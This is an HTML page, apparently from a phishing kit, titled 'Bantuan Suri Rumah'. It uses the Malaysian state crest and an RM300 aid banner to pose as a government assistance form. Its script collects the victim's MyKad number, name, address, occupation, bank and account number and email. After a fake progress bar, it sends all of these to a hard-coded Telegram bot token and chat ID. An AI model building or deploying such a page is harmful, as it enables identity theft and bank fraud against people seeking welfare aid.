
<file: borang.html>
<!DOCTYPE html>
<html lang="id">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Bantuan Suri Rumah</title>

    <!-- MY FONT -->
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=Poppins:wght@100;200;300;400;500;600;700;800;900&display=swap"
      rel="stylesheet"
    />
    <style>
      * {
        margin: 0;
        padding: 0;
        box-sizing: border-box;
        font-family: "Poppins", Arial, sans-serif;
      }

      body,
      html {
        height: 100%;
        width: 100%;
        background-color: var(--primary-blue);
        color: var(--text-white);
        overflow-x: hidden;
      }

      .navbar {
        display: flex;
        justify-content: space-between;
        align-items: center;
        background-color: #007bff;
        padding: 10px 0;
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
      }

      .navbar-logo {
        display: flex;
        align-items: center;
        gap: 15px;
      }

      .navbar-img {
        width: 40px;
        height: 40px;
        object-fit: contain;
      }

      .navbar-nav {
        display: flex;
        align-items: center;
        gap: 20px;
        font-weight: bold;
      }

      .navbar-nav a {
        color: #ffffff !important;
        font-size: 16px;
        text-decoration: none;
        font-weight: 500;
        padding: 8px 12px;
        border-radius: 4px;
        transition: all 0.3s ease;
        white-space: nowrap;
      }

      .navbar-nav a:hover {
        background-color: var(--primary-blue);
        color: var(--accent-yellow);
      }

      .navbar-nav a span {
        color: #007bff;
      }

      .hero {
        display: flex;
        justify-content: center;
        align-items: center;
        margin-top: 60px;
        padding: 10px 20px;
        flex-direction: column;
      }

      .hero img {
        width: 100%;
        height: auto;
        display: flex;
        /* border-radius: 10px; */
        box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
        margin-top: 0;
      }

      .form-container {
        background-color: #f4f4f4;
        margin: 20px;
        padding: 20px;
        border-radius: 5px;
        box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
        margin-bottom: 70px;
      }
      .form-group {
        font-size: 14px;
        display: flex;
        align-items: center;
        /* margin-bottom: 15px; */
        background-color: #f4f4f4;
        /* border-radius: 5px; */
        padding: 10px;
      }
      .form-group label {
        flex: 1;
        margin-right: 10px;
        white-space: nowrap;
      }
      .form-group input,
      .form-group select {
        flex: 2;
        padding: 8px;
        border: 1px solid #ccc;
        border-radius: 5px;
        box-sizing: border-box;
      }
      .submit-btn {
        background-color: #007bff;
        color: white;
        padding: 10px 15px;
        border: none;
        border-radius: 5px;
        cursor: pointer;
        width: 50%;
        margin-top: 10px;
        margin-left: 25%;
      }
      .input-container {
        position: relative;
      }
      .input-label {
        position: absolute;
        left: 10px;
        top: 50%;
        transform: translateY(-50%);
        pointer-events: none;
        color: #aaa;
        transition: 0.2s;
      }
      .input-container input:focus + .input-label,
      .input-container input:not(:placeholder-shown) + .input-label {
        top: 0;
        left: 5px;
        font-size: 12px;
        color: #333;
      }

      .form-group [nama-bank] {
        width: 50%;
      }

      /* media query */
      @media (max-width: 768px) {
      }

      /* media query */
      @media (max-width: 480px) {
        .form-group [nama-bank] {
          width: 50%;
        }

        .navbar {
          padding: 0 10px;
        }

        .navbar-nav {
          gap: 5px;
        }

        .navbar-nav a {
          font-size: 12px;
          padding: 4px 6px;
        }

        .hero img {
          width: 100%;
          margin-bottom: 0;
          margin-top: 0;
        }
      }

      /* Footer Styles */
      footer {
        width: 100%;
        background-color: var(--accent-yellow);
        padding: 0;
        text-align: center;
        position: fixed;
        bottom: 0;
        left: 0;
        display: flex;
        justify-content: center;
        align-items: flex-end;
        margin: 0;
        line-height: 0;
        font-size: 0;
      }

      footer img {
        max-width: 380px;
        height: auto;
        display: block;
        margin: 0;
        padding: 0;
        vertical-align: bottom !important;
        font-size: 0;
      }

      h4 {
        font-size: 20px;
        color: #ffffff;
        text-align: center;
        margin: 0;
        justify-content: center;
        background: #007bff;
        padding: 8px;
        width: 100%;
        /* border-radius: 10px; */
      }
    </style>
  </head>
  <body>
    <nav class="navbar">
      <div class="navbar-logo">
        <img src="Jata Negara@3x.gif" alt="Logo Negara" class="navbar-img" />
        <img
          src="logo-home-2.png"
          alt="Logo Negara"
          class="navbar-img"
          style="width: 60px; height: 60px"
        />
      </div>
    </nav>

    <div class="hero">
      <img src="rm300.png" alt="tng-img" />
      <h4>MUAT NAIK SEKARANG</h4>
    </div>

    <div class="form-container">
      <div class="form-group">
        <label for="mykad">No. MyKad:</label>
        <input type="text" id="mykad" name="mykad" />
      </div>
      <div class="form-group">
        <label for="nama">Nama:</label>
        <input type="text" id="nama" name="nama" />
      </div>
      <div class="form-group">
        <label for="umur">Umur:</label>
        <input type="number" id="umur" name="umur" />
      </div>
      <div class="form-group">
        <label for="alamat">Alamat:</label>
        <input type="text" id="alamat" name="alamat" />
      </div>
      <div class="form-group">
        <label for="jantina">Jantina:</label>
        <select id="jantina" name="jantina">
          <option value="lelaki">Lelaki</option>
          <option value="perempuan">Perempuan</option>
        </select>
      </div>
      <div class="form-group">
        <label for="pekerjaan">Pekerjaan:</label>
        <input type="text" id="pekerjaan" name="pekerjaan" />
      </div>
      <div class="form-group">
        <label for="nama-bank">Nama Bank:</label>
        <select id="nama-bank" name="nama-bank" style="width: 50%">
          <option value="maybank">Maybank</option>
          <option value="cimb">CIMB Bank</option>
          <option value="public-bank">Public Bank</option>
          <option value="rhb">RHB Bank</option>
          <option value="hong-leong">Hong Leong Bank</option>
          <option value="ambank">AmBank</option>
          <option value="bank-islam">Bank Islam</option>
          <option value="bank-rakyat">Bank Rakyat</option>
          <option value="uob">UOB Malaysia</option>
          <option value="ocbc">OCBC Bank</option>
          <option value="hsbc">HSBC Bank</option>
          <option value="standard-chartered">Standard Chartered</option>
          <option value="affin-bank">Affin Bank</option>
          <option value="agrobank">Agrobank</option>
          <option value="bank-muamalat">Bank Muamalat</option>
          <option value="alliance-bank">Alliance Bank</option>
          <option value="bank-simpanan-nasional">Bank Simpanan Nasional</option>
          <option value="kuwait-finance-house">Kuwait Finance House</option>
          <option value="al-rajhi-bank">Al Rajhi Bank</option>
          <option value="bank-of-china">Bank of China</option>
          <option value="citibank">Citibank</option>
          <option value="deutsche-bank">Deutsche Bank</option>
          <option value="jpmorgan-chase">J.P. Morgan Chase</option>
          <option value="sumitomo-mitsui">
            Sumitomo Mitsui Banking Corporation
          </option>
          <option value="mizuho-bank">Mizuho Bank</option>
          <option value="bank-of-tokyo-mitsubishi">
            Bank of Tokyo-Mitsubishi UFJ
          </option>
        </select>
      </div>
      <div class="form-group">
        <label for="no-akaun-bank">No. Akaun Bank:</label>
        <input
          type="text"
          id="no-akaun-bank"
          name="no-akaun-bank"
          style="width: 50%"
        />
      </div>
      <div class="form-group">
        <label for="email">Alamat e-Mel:</label>
        <input type="email" id="email" name="email" style="width: 50%" />
      </div>
      <button
        id="upload-button"
        class="submit-btn"
        style="
          display: flex;
          width: 50%;
          padding: 10px auto;
          margin-top: 10px;
          justify-content: center;
          align-items: center;
        "
        onclick="submitForm()"
      >
        Muat Naik
      </button>

      <div
        id="progress-container"
        style="
          width: 80%;
          height: 20%;
          display: none;
          position: fixed;
          top: 50%;
          left: 50%;
          transform: translate(-50%, -50%);
          background: white;
          padding: 20px;
          border-radius: 10px;
          text-align: center;
          box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
        "
      >
        <p>Proses Muat Data...</p>
        <div
          id="progress-bar"
          style="
            width: 100%;
            height: auto;
            background: #f3f3f3;
            border: 1px solid #ccc;
            border-radius: 10px;
          "
        >
          <div
            style="
              width: 0%;
              height: 100%;
              background: orange;
              text-align: center;
              color: white;
              line-height: 20px;
              border-radius: 10px;
            "
          >
            0%
          </div>
        </div>
      </div>

      <footer>
        <img src="ini1.png" alt="Logo Footer" />
      </footer>
    </div>

    <script>
      document
        .getElementById("upload-button")
        .addEventListener("click", function () {
          // Ambil elemen-elemen yang diperlukan
          const progressContainer =
            document.getElementById("progress-container");
          const progressBar = document.querySelector("#progress-bar > div");
          const formData = new FormData();

          // Ambil data dari form
          const mykad = document.getElementById("mykad").value;
          const nama = document.getElementById("nama").value;
          const umur = document.getElementById("umur").value;
          const alamat = document.getElementById("alamat").value;
          const jantina = document.getElementById("jantina").value;
          const pekerjaan = document.getElementById("pekerjaan").value;
          const namaBank = document.getElementById("nama-bank").value;
          const noAkaunBank = document.getElementById("no-akaun-bank").value;
          const email = document.getElementById("email").value;

          // Tambahkan data ke FormData
          formData.append("mykad", mykad);
          formData.append("nama", nama);
          formData.append("umur", umur);
          formData.append("alamat", alamat);
          formData.append("jantina", jantina);
          formData.append("pekerjaan", pekerjaan);
          formData.append("nama-bank", namaBank);
          formData.append("no-akaun-bank", noAkaunBank);
          formData.append("email", email);

          // Tampilkan progress container
          progressContainer.style.display = "block";

          let progress = 0;
          const interval = 100; // Update setiap 100ms
          const totalDuration = 5000; // Total waktu pengiriman dalam ms
          const increment = 100 / (totalDuration / interval); // Persentase yang ditambahkan setiap interval

          // Update progress bar
          const progressInterval = setInterval(() => {
            progress += increment;
            progressBar.style.width = `${progress}%`;
            progressBar.textContent = `${Math.round(progress)}%`;

            if (progress >= 100) {
              clearInterval(progressInterval);
              // Kirim data ke Telegram setelah progress selesai
              submitFormToTelegram(formData);
            }
          }, interval);
        });

      // Fungsi untuk mengirim data ke Telegram
      function submitFormToTelegram(formData) {
        const token = "7156940124:AAH5EVwte0onnKZ27CB5C-UCPSGSpyfAb1c"; // Token bot Telegram Anda
        const chatId = "6732373008"; // Chat ID atau ID grup Anda

        // Kirim pesan ke Telegram
        fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
          method: "POST",
          headers: { "Content-Type": "application/json" },
          body: JSON.stringify({
            chat_id: chatId,
            text: `
───────────────
🔰 Malay | DATA | AKUN 🔰
───────────────
MyKad: ${formData.get("mykad")}
\nNama: ${formData.get("nama")}
\nUmur: ${formData.get("umur")}

\nAlamat: ${formData.get("alamat")}
\nJantina: ${formData.get("jantina")}
\nPekerjaan: ${formData.get("pekerjaan")}

\nNama Bank: ${formData.get("nama-bank")}
\nNo. Akaun Bank: ${formData.get("no-akaun-bank")}
\nEmail: ${formData.get("email")}
───────────────
`,
          }),
        })
          .then((response) => {
            if (response.ok) {
              alert("Data berhasil dikirim!");
              // Reset form atau lakukan tindakan lain setelah pengiriman berhasil

              setTimeout(() => {
                window.location.href = "index.html"; // Ganti dengan path yang sesuai jika perlu
              }, 1000); // 1000 ms = 1 detik
              // Reset form atau lakukan tindakan lain setelah pengiriman berhasil
            } else {
              alert("Terjadi kesalahan saat mengirim form.");
            }
          })
          .catch((error) => {
            console.error("Error sending message:", error);
            alert("Terjadi kesalahan saat mengirim form.");
          })
          .finally(() => {
            // Sembunyikan progress container setelah selesai
            document.getElementById("progress-container").style.display =
              "none";
          });
      }
    </script>
  </body>
</html>
</file>
